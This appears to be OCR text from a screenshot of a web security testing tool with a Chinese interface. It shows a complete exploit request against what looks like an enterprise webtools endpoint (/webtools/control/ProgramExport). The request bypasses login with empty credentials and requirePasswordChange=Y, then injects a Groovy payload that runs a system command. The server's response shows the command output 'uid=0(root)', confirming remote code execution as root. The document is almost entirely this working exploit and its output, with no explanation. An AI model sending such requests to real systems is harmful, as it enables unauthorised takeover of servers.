 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /webtools/control/ProgramExport/?USERNAME=&PASSWORD=&
requirePasswordChange=Y HTTP/1.1
2 Host: 192.168.199.130:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/
20100101 Firefox/121.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length auto : 55
8
9 groovyProgram=throw+new+Exception('id'.execute().text);
10
Responses https 9474bytes / 1202ms 美化 渲染 详情
107
108 <div id="content-messages" class="content-messages errorMessage"
109 onclick="document.getElementById('content-messages').
parentNode.removeChild(this)">
110 <p>&#x53d1;&#x751f;&#x4e86;&#x4e0b;&#x9762;&#x7684;&#x9519;&
#x8bef;:</p>
111 <p>java.lang.Exception: uid=0(root) gid=0(root) groups=0
(root)
112 </p>
113 <p>用户名是空的，请重新输入</p>
114 <p>密码是空的，请重新输入。</p>
115 </div>
116
117 <script>showjGrowl(
118 "&amp;#x663e;&amp;#x793a;&amp;#x6240;&amp;#x6709;", "&amp;
#x6536;&amp;#x8d77;", "Hide all the notifications",
119 "center", "800", "", "100");</script>
120 <!-- End Template component://common-theme/template/includes/
Messages.ftl -->
121 <div class="contentarea">
122 <!-- Begin Section Widget -->
123 <!-- End Section Widget -->
124 <div id="column-container">
125 <!-- Begin Section Widget -->
126 <div id="content-main-section">
127 <!-- Begin Section Widget -->